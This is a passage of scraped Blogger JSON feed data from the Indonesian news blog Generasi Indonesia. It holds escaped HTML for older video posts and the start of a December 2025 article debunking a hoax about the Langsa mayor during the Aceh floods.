center;\"\u003E\n\u003Ca href=\"http:\/\/indonesia5.com\/\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1EdfmRKNqvInLcAHTWbwzjHTBEyXZcYPjvjaNL6-Xgh9JWtvxBdcV87plhKd6tV4g8qLTOSRdb3SOkw3WseJ_CKquDBtwj-TQPDW3v0qzbfB5NkxNd-E34Zu-1g4ljPNkw2piie4_rJo\/s320\/Logo+indolima+sponsor+-+tanpa+header.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/5669192081435393363\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2015\/01\/emerson-hadirkan-trinergy-cube-ups.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5669192081435393363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/5669192081435393363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2015\/01\/emerson-hadirkan-trinergy-cube-ups.html","title":"Emerson Hadirkan Trinergy Cube, UPS Generasi Mendatang"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3ZjWE6e-jznmFyU0CwuOIwHTK-TXaNs5-jLq1lyuUfbGFFjyPdaX-d8dr7lH3l9-XoWBkUzPOF0BZjjoBWnjpPQxaw1Z_pTAzykd-rxsrVQjK9fC3yV5DE8hrceoTs0aZ6UbKbg1DxZih\/s72-c\/Trinergy-Cube-white-background-large.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-8420740438013385324"},"published":{"$t":"2014-09-20T10:41:00.003+07:00"},"updated":{"$t":"2015-11-08T04:43:46.408+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Bank Mandiri Customer Gathering"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/t1mebxv7eKE?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPresented by:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeezANSP1kLE4NIw0mn5pLsqcCZ1kLaUqrY7cEx4rXmwMGLpUyg4VwPrFtfVsZju14uvvh8Cs1h3lY5cbUHTvnj2y7OstocVjZT4_p_mfyDvsgYN14WgKagyaLd3ZLBwZwiXGTG3c6FIWr\/s1600\/GI+-+Copy.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"105\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeezANSP1kLE4NIw0mn5pLsqcCZ1kLaUqrY7cEx4rXmwMGLpUyg4VwPrFtfVsZju14uvvh8Cs1h3lY5cbUHTvnj2y7OstocVjZT4_p_mfyDvsgYN14WgKagyaLd3ZLBwZwiXGTG3c6FIWr\/s320\/GI+-+Copy.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/8420740438013385324\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2014\/09\/bank-mandiri-customer-gathering.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8420740438013385324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/8420740438013385324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2014\/09\/bank-mandiri-customer-gathering.html","title":"Bank Mandiri Customer Gathering"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeezANSP1kLE4NIw0mn5pLsqcCZ1kLaUqrY7cEx4rXmwMGLpUyg4VwPrFtfVsZju14uvvh8Cs1h3lY5cbUHTvnj2y7OstocVjZT4_p_mfyDvsgYN14WgKagyaLd3ZLBwZwiXGTG3c6FIWr\/s72-c\/GI+-+Copy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-2293090753929707208"},"published":{"$t":"2014-07-23T08:26:00.003+07:00"},"updated":{"$t":"2015-11-08T04:54:53.557+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Generasi Indonesia (by: Sulis)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/ypR-bYzjjx0?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjSB7HK__Lu7HLkBbr9I124C_DncfYxpj70xPDpRWAmly9cMX1SdtFMZ4WysVdzJABhAd-5HRatt3ZnXZSlb5SeYjgA3XTaLivUFfKQXXq1rf_BF1zaDXcpP8qowHB2MWdwzV7vaMFuJyn\/s1600\/sulis+generasi+indonesia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjSB7HK__Lu7HLkBbr9I124C_DncfYxpj70xPDpRWAmly9cMX1SdtFMZ4WysVdzJABhAd-5HRatt3ZnXZSlb5SeYjgA3XTaLivUFfKQXXq1rf_BF1zaDXcpP8qowHB2MWdwzV7vaMFuJyn\/s320\/sulis+generasi+indonesia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/2293090753929707208\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2014\/07\/generasi-indonesia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/2293090753929707208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/2293090753929707208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2014\/07\/generasi-indonesia.html","title":"Generasi Indonesia (by: Sulis)"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjSB7HK__Lu7HLkBbr9I124C_DncfYxpj70xPDpRWAmly9cMX1SdtFMZ4WysVdzJABhAd-5HRatt3ZnXZSlb5SeYjgA3XTaLivUFfKQXXq1rf_BF1zaDXcpP8qowHB2MWdwzV7vaMFuJyn\/s72-c\/sulis+generasi+indonesia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-7034868766964938707"},"published":{"$t":"2014-07-03T05:19:00.000+07:00"},"updated":{"$t":"2015-11-08T04:58:18.935+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Gokil, Ada Mobil Gajah Monster Di Acara Otobursa Tumplek Blek Pameran Otomotif 2014 "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.youtube.com\/embed\/MFrXdHI5ta0?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6nLMDSk_-xgVDZJ4HkPBHRsMLUpSGp0CBZgDcmn0I_HGLkq0ZKYqy00dB5li8Rykwu46heI0sYooVRJhUo-FqPAaENoVt1CI3_0IfZKEKSka9x4__SAVvJDp6NqxtKOrtOf1nT4MCBtcN\/s1600\/gajah+monster.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6nLMDSk_-xgVDZJ4HkPBHRsMLUpSGp0CBZgDcmn0I_HGLkq0ZKYqy00dB5li8Rykwu46heI0sYooVRJhUo-FqPAaENoVt1CI3_0IfZKEKSka9x4__SAVvJDp6NqxtKOrtOf1nT4MCBtcN\/s320\/gajah+monster.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/7034868766964938707\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2014\/07\/gokil-ada-mobil-gajah-monster-di-acara_2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7034868766964938707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7034868766964938707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2014\/07\/gokil-ada-mobil-gajah-monster-di-acara_2.html","title":"Gokil, Ada Mobil Gajah Monster Di Acara Otobursa Tumplek Blek Pameran Otomotif 2014 "}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6nLMDSk_-xgVDZJ4HkPBHRsMLUpSGp0CBZgDcmn0I_HGLkq0ZKYqy00dB5li8Rykwu46heI0sYooVRJhUo-FqPAaENoVt1CI3_0IfZKEKSka9x4__SAVvJDp6NqxtKOrtOf1nT4MCBtcN\/s72-c\/gajah+monster.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.generasiindonesia.co/feeds/posts/default/-/News?orderby=published&alt=json-in-script&callback=labelthumbssidebar3
body_size: 54701
content:
// API callback
labelthumbssidebar3({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899"},"updated":{"$t":"2026-01-14T22:48:56.117+07:00"},"category":[{"term":"News"},{"term":"Event"},{"term":"Polri"},{"term":"Komunitas"},{"term":"Peristiwa"},{"term":"Kamtibmas"},{"term":"Inspirasi"},{"term":"Kebencanaan"},{"term":"Otomotif"},{"term":"Foto"},{"term":"Pendidikan"},{"term":"Teknologi"},{"term":"Hukum"},{"term":"Ekonomi"},{"term":"kriminal"},{"term":"Kesehatan"},{"term":"olahraga"},{"term":"Religi"},{"term":"Karier"},{"term":"Birokrasi"},{"term":"budaya"},{"term":"sosial"},{"term":"Pariwisata"},{"term":"trend"},{"term":"Asian Star"},{"term":"Lowongan Kerja"},{"term":"Pilkada"},{"term":"Lifestyle"},{"term":"Fashion"},{"term":"Gen_id"},{"term":"Lingkungan"},{"term":"Musik"},{"term":"Polri'"},{"term":"Politik"},{"term":"Selebriti"},{"term":"Video"},{"term":"Banjir Aceh"},{"term":"FORSGI"},{"term":"pemilu2024"},{"term":"Kuliner"},{"term":"LDII"},{"term":"internasional"},{"term":"narkoba"},{"term":"Banjir Sumbar"},{"term":"jasa raharja"},{"term":"opini"},{"term":"organisasi"},{"term":"Covid-19"},{"term":"Idul Adha 2024"},{"term":"Kemanusiaan"},{"term":"Korupsi"},{"term":"Polda Sulut"},{"term":"Polres Bitung"},{"term":"Aksi Buruh"},{"term":"Buruh"},{"term":"Daerah"},{"term":"FKKS"},{"term":"Gen_id Bedah Buku Nilai Kebajikan LDII"},{"term":"Gen_id Polri"},{"term":"IPU"},{"term":"Istanbul University"},{"term":"Kapolri"},{"term":"LUGAS News"},{"term":"Sosbud"},{"term":"Sosok"},{"term":"TMMD"},{"term":"TVRI"},{"term":"essai"},{"term":"gaza"},{"term":"info mudik"},{"term":"karhutla"},{"term":"palestina"},{"term":"pertanian"},{"term":"silaturahmi"},{"term":"3 Wna filipina terdampar di Tagulandang Diduga bawa Sabu-sabu"},{"term":"ABUJAPI"},{"term":"Aksi Damai"},{"term":"Aspirasi"},{"term":"BNN"},{"term":"BRK Syariah"},{"term":"Badan Bahasa"},{"term":"Baitul Atiq"},{"term":"Balap Liar"},{"term":"Bansos"},{"term":"DPW LDII Sulbar"},{"term":"Ekonomi Halal"},{"term":"FH UI"},{"term":"FKKS JT"},{"term":"FKUB"},{"term":"Festival Ramadhan Mall WTC Batanghari"},{"term":"Final sepakbola"},{"term":"Free Palestine"},{"term":"Gempa Myanmar"},{"term":"Gen_id Densus 88"},{"term":"Gen_id Polres Berduka"},{"term":"Gen_id Presiden Prabowo"},{"term":"Gen_id ldii"},{"term":"Gen_id polisi amankan pelaku  curanmor"},{"term":"Gen_id polisi amankan pelaku penganiayaan dan kekerasan seksual"},{"term":"Gen_id polsek matuari"},{"term":"Generus Islami"},{"term":"Gersuma"},{"term":"Green Policing Award"},{"term":"HSVB"},{"term":"HUT RI"},{"term":"HUT RIAU"},{"term":"HUT TNI"},{"term":"HUT ke-45 SATPAM"},{"term":"Hadiah Ultah"},{"term":"Hari Buruh"},{"term":"Hasil KTT G20 Diserahkan Wapres Gibran ke Presiden Prabowo"},{"term":"Jambi"},{"term":"Jambret"},{"term":"Jum'at Curhat"},{"term":"KADIN"},{"term":"KDM"},{"term":"KNPI"},{"term":"Kapolsek"},{"term":"Karhutlah"},{"term":"Kebakaran"},{"term":"Kekayaan Intelektual"},{"term":"Kemandirian"},{"term":"Kesbangpol JT"},{"term":"Ketahanan Pangan"},{"term":"LBC 1.0"},{"term":"LDII Jambi Timur"},{"term":"LDII Kotamobagu"},{"term":"LDII Pasangkayu"},{"term":"LPS"},{"term":"Latsar Damkar PT AMR Kpta Bitung"},{"term":"Lomba Tari Kreasi Nusantara"},{"term":"MUI"},{"term":"Mafia tanah"},{"term":"Maulid Nabi"},{"term":"Milad Ke-13 FKKS JT"},{"term":"Minol Ilegal"},{"term":"NOD."},{"term":"NOD. Smart Capsule Machine"},{"term":"Open House"},{"term":"Operasi Lilin 2025"},{"term":"PHR"},{"term":"PKK"},{"term":"PPA"},{"term":"PPWI"},{"term":"Peresmian Jembatan Kabanaran Bantul"},{"term":"Perum ppd"},{"term":"Polres Bitung amankan giat FPSL"},{"term":"Polres Sitaro"},{"term":"Polsek Lembe Selatan"},{"term":"Polsek Makasar"},{"term":"Pornografi"},{"term":"Posyandu"},{"term":"Pungli"},{"term":"Pustaka"},{"term":"Putusan Inkrah MA"},{"term":"Rakor"},{"term":"Reses"},{"term":"SAR"},{"term":"Save Palestine"},{"term":"Seleb"},{"term":"Senin Pintar"},{"term":"Senkom Bitung"},{"term":"Senkom Mitra Polri"},{"term":"Sulbar"},{"term":"Supersemar Tonggak Orde Baru"},{"term":"Supervisi"},{"term":"Swiss Coffee Festival 2025"},{"term":"THR"},{"term":"TPPO"},{"term":"Taliabu News"},{"term":"Trading"},{"term":"Transjakarta"},{"term":"UKBI"},{"term":"UKBI Adaptif"},{"term":"Wali Kota Langsa"},{"term":"Zainul Arifin"},{"term":"advetorial"},{"term":"berita duka"},{"term":"demonstrasi"},{"term":"dpd ri"},{"term":"jakarta timur"},{"term":"kecelakaan"},{"term":"kewir"},{"term":"klarifikasi"},{"term":"kolom Mahar Prastowo"},{"term":"kpu"},{"term":"lembaga survei"},{"term":"mobil"},{"term":"operasi berantas jaya 2025"},{"term":"partai"},{"term":"quick count"},{"term":"senkom"},{"term":"senkom rescue"},{"term":"sepeda motor"},{"term":"technologi"},{"term":"transportasi"},{"term":"travel"},{"term":"traveling"},{"term":"wiranto"}],"title":{"type":"text","$t":"Generasi Indonesia 🇮🇩"},"subtitle":{"type":"html","$t":"Generasi Indonesia 🇮🇩\nTerbit sejak 2010 | WA 0857-7353-7734"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/-\/News?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Tim WebHoster"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05751306170444498962"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNaFmVsMiB9eXY6cNH8wnRX9FZwsBijTz6wNszne6PD0b3LLzbNxyhr9HOicoUUm4JK1Z3aX17pBiQv0SNWDzvLXYLlb0jChcefB4Ar9fCUbDW4x4DFievE1BtssJCiVOf6BHt3f6SQ74WrphAoaLGO1sL2RP6EP7VRtyaAe-fQ\/s220\/FAVMATA.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1534"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-8840746013455231202"},"published":{"$t":"2025-12-20T19:39:00.008+07:00"},"updated":{"$t":"2025-12-20T19:39:56.994+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peristiwa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Langsa"}],"title":{"type":"text","$t":"Banjir dan Hoaks: Pelajaran Literasi Informasi dari Isu Wali Kota Langsa"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmA04OkLtgfkicP7fn_unfWbnS-cjqFvFK3Nel1Z4xDwSkO7IcUWf0teWjbTgo2POQ61UT7fhHg5QEweM5bdFAr4677sBjQ09GaQJGfI1xbplWNV9oXoaLwrckQ6kZdxUqtXaJsxpHUe5lVWkJb6E8MdavDN7m1YmIE46gvhHCaTn6u2HWPAPHWoJqAlw\/s476\/1000774714.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"357\" data-original-width=\"476\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmA04OkLtgfkicP7fn_unfWbnS-cjqFvFK3Nel1Z4xDwSkO7IcUWf0teWjbTgo2POQ61UT7fhHg5QEweM5bdFAr4677sBjQ09GaQJGfI1xbplWNV9oXoaLwrckQ6kZdxUqtXaJsxpHUe5lVWkJb6E8MdavDN7m1YmIE46gvhHCaTn6u2HWPAPHWoJqAlw\/w640-h480\/1000774714.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E | Langsa —\u003C\/strong\u003E Di tengah situasi krisis, arus informasi sering kali bergerak lebih cepat daripada verifikasi fakta. Hal inilah yang terjadi saat banjir besar melanda Kota Langsa, Aceh, akhir November 2025 lalu. Sebuah narasi yang menyebutkan \u003Cstrong\u003EWali Kota Langsa, Jeffry Sentana, “kabur” dari wilayah saat bencana\u003C\/strong\u003E sempat viral di media sosial dan memicu reaksi publik. Namun, setelah ditelusuri, informasi tersebut \u003Cstrong\u003Etidak didukung fakta yang terverifikasi dan masuk kategori hoaks\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENarasi tersebut bersumber dari unggahan akun personal di media sosial yang mengaitkan foto Wali Kota Langsa dengan aktivitas di luar daerah, khususnya di Medan, Sumatera Utara. Foto tersebut kemudian ditafsirkan seolah-olah kepala daerah tidak hadir saat warganya terdampak banjir. Padahal, hingga isu itu menyebar luas, \u003Cstrong\u003Etidak ada pernyataan resmi dari Pemerintah Kota Langsa maupun lembaga pemeriksa fakta independen\u003C\/strong\u003E yang membenarkan klaim tersebut.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPakar komunikasi publik menilai, \u003Cstrong\u003Esituasi darurat seperti bencana alam menjadi ruang subur bagi penyebaran disinformasi\u003C\/strong\u003E. Ketika akses informasi resmi terganggu, listrik dan jaringan komunikasi terputus, serta masyarakat berada dalam kondisi emosional, narasi yang belum terverifikasi mudah dipercaya dan dibagikan ulang.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Dalam kondisi krisis, publik cenderung bereaksi cepat tanpa sempat melakukan verifikasi. Ini yang harus diwaspadai,” ujar seorang analis komunikasi publik dalam kajian literasi media.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESejumlah media nasional dan regional juga mencatat bahwa \u003Cstrong\u003Eklaim lokasi, waktu, dan konteks foto yang beredar tidak pernah diverifikasi secara independen\u003C\/strong\u003E. Artinya, foto yang viral tidak dapat dijadikan bukti keabsahan narasi bahwa Wali Kota Langsa meninggalkan wilayah saat bencana.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKlarifikasi akhirnya diperoleh melalui konfirmasi langsung media kepada \u003Cstrong\u003EWali Kota Langsa Jeffry Sentana\u003C\/strong\u003E pada 5 Desember 2025. Dalam pesan singkat melalui WhatsApp, ia menegaskan bahwa informasi tersebut tidak benar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E“Hoaks itu, Bang. Saya dinas luar karena undangan Kementerian Dalam Negeri, bukan lari,” tulis Jeffry.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIa juga memperlihatkan \u003Cstrong\u003Ebukti undangan resmi dari Kementerian Dalam Negeri\u003C\/strong\u003E, yang menjelaskan bahwa kehadirannya di luar daerah merupakan bagian dari tugas pemerintahan yang telah dijadwalkan, dan waktunya bertepatan dengan bencana banjir di Aceh, termasuk Kota Langsa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 